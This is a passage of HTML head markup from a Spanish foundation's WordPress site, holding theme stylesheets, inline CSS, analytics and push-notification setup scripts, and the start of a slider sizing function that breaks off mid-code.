<link data-minify="1" rel='stylesheet' id='estp-genericons-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/genericons.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-flaticons-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/flaticons/flaticon.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-icomoon-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/icomoon/icomoon.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-linecon-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/linecon/linecon.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-animate-custom-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/frontend/estp-custom-animation.css?ver=1756939231' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='wpcui_font_families-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cff-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1756939231' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%7CLato%3Aregular%2C700%2Cregular%2C700&#038;display=swap&#038;ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-frontend-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/themes/jnews-nulled_v9.0.5/assets/dist/frontend.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-elementor-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/themes/jnews-nulled_v9.0.5/assets/css/elementor-frontend.css?ver=1756939231' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/style.css?ver=7.1.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-darkmode-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/themes/jnews-nulled_v9.0.5/assets/css/darkmode.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-scheme-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/themes/jnews-nulled_v9.0.5/data/import/school/scheme.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mpc-massive-style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wws-public-style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-style.css?ver=1756939231' type='text/css' media='all' />
<style id='wws-public-style-inline-css' type='text/css'>
.wws--bg-color {
			background-color: #7732c1;
		}.wws--text-color {
				color: #ffffff;
		}.wws-popup__open-btn {
				padding: 8px 20px;
				font-size: 15px;
				border-radius: 20px;
				display: inline-block;
				margin-top: 15px;
				cursor: pointer;
			}.wws-popup-container--position {
					left: 12px;
					bottom: 12px;
				}
				.wws-popup__open-btn { float: left; }
				.wws-gradient--position {
				  bottom: 0;
				  left: 0;
				  background: radial-gradient(ellipse at bottom left, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
				}@media( max-width: 720px ) {
				.wws-popup__open-btn {
					padding: 0 !important;
					width: 60px !important;
					height: 60px !important;
					border-radius: 50% !important;
					display: flex !important;
					justify-content: center !important;
					align-items: center !important;
					font-size: 30px !important;
				}
				.wws-popup__open-btn > svg {
					padding-right: 0;
					width: 30px;
					height: 30px;
				}
				.wws-popup__open-btn span { display: none; }
			}
/*# sourceURL=wws-public-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wws-public-template-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-template-1.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-social-login-style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-select-share-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-social-share/assets/css/plugin.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-weather-style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-push-notification-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-push-notification/assets/css/plugin.css?ver=1756939231' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.fundacionmujermariposa.org\/wp-admin\/admin-ajax.php","nonce":"846fbbb149","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="estp-frontend-js-js-extra">
/* <![CDATA[ */
var estp_frontend_ajax = {"front_ajax_url":"https://www.fundacionmujermariposa.org/wp-admin/admin-ajax.php","front_ajax_nonce":"957d0f4767"};
//# sourceURL=estp-frontend-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/js/frontend/estp-frontend.js?ver=1756939231" id="estp-frontend-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/easy-side-tab-pro/js/jquery.mCustomScrollbar.concat.min.js?ver=2.0.7" id="estp-frontend-scrollbar-js-js" defer></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-HXD9END0FC" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fundacionmujermariposa.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HXD9END0FC");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) añadida por Site Kit -->
<link rel="https://api.w.org/" href="https://www.fundacionmujermariposa.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fundacionmujermariposa.org/wp-json/wp/v2/tags/196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fundacionmujermariposa.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Custom Facebook Feed JS vars -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var cffsiteurl = "https://www.fundacionmujermariposa.org/wp-content/plugins";
var cffajaxurl = "https://www.fundacionmujermariposa.org/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<meta name="generator" content="Site Kit by Google 1.140.0" />	<style>img#wpstats{display:none}</style>
		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.fundacionmujermariposa.org");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '891cd413-2f9c-4617-b4f2-9255f9bc8747';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.fundacionmujermariposa.org/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.3145fc89-5d6b-4727-99ef-e9ab80472582";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Quieres recibir notificaciones en tu navegador & email. ¡Puedes darte de baja cuando quieras!";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, gracias";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Clic permitir";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Suscríbete a nuestras notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Estas suscrito a las notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = '¡Gracias por suscribirte!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Estas suscrito a las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No recibirás notificaciones de nuevo';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Administra las notificaciones del sitio';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUSCRIBIR';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'DARSE DE BAJA';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'DESBLOQUEAR NOTIFICACIONES';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue estas instrucciones para permitir las notificaciones:';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- No hay ninguna versión amphtml disponible para esta URL. --><meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="shortcut icon" href="https://www.fundacionmujermariposa.org/public_html/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.fundacionmujermariposa.org/public_html/favicon.ico" type="image/x-icon"><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.fundacionmujermariposa.org\/#organization","url":"https:\/\/www.fundacionmujermariposa.org\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/Fundaci\u00f3n-Iberoamericana-Mujer-Mariposa-107321107746179\/","https:\/\/twitter.com\/FMujerMariposa","https:\/\/www.instagram.com\/fundacion_mujer_mariposa\/"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.fundacionmujermariposa.org\/#website","url":"https:\/\/www.fundacionmujermariposa.org\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.fundacionmujermariposa.org\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #666666; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #ffb703; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ffb703; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ffb703; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #ffb703; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #5b2e90; } .jeg_share_button.share-float.share-monocrhome a { background-color : #5b2e90; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #111111; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #111111; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 35px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 35px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #5b2e90; } .jeg_topbar, .jeg_topbar.dark { border-color : transparent; color : #002147; border-top-width : 0px; } .jeg_topbar a, .jeg_topbar.dark a { color : #002147; } .jeg_midbar { height : 122px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; border-bottom-width : 1px; color : #ffffff; } .jeg_midbar a, .jeg_midbar.dark a { color : #f9f9f9; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : rgba(255,255,255,0.99); } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 85px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 85px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : rgba(90,46,144,0.98); } .jeg_stickybar a, .jeg_stickybar.dark a { color : #ffffff; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #fff; } .jeg_header .jeg_button_3 .btn { background : transparent; border-color : #ffffff; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : #5a2e90; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #5a2e90; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #5a2e90; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #8224e3; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #5a2e90; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffb703; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Open Sans",Helvetica,Arial,sans-serif;font-size: 15px; color : #7a7a7a;  } .jeg_header, .jeg_mobile_wrapper { font-family: Lato,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } .jeg_main_menu > li > a { font-family: "Open Sans",Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title { font-family: Lato,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Lato,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; color : #212121;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
